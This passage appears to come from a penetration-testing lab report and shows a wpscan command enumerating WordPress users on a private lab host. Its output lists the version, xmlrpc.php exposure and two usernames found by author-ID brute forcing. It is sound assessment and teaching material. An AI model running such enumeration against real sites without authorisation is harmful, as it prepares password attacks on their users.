 Exploitation: 2 “Enumerate usernames in WordPress”
wpscan determines WordPress version 4.8.16 is vulnerable “Author ID Brute Forcing” attacks.
Scan Aborted: invalid option: -url
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --enumerate u
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.7.8
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.110/wordpress/
[+] Started: Tue Apr 20 20:12:38 2021
Interesting Finding(s):
[+] http://192.168.1.110/wordpress/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
vagrant@target1: / Shell No. 3 Shell No. 4 Shell No. 5
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://192.168.1.110/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.16 identified (Latest, released on 2021-04-15).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.1.110/wordpress/, Match: '-release.min.js?ver=4.8.16'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.16'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=======================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Apr 20 20:12:40 2021
9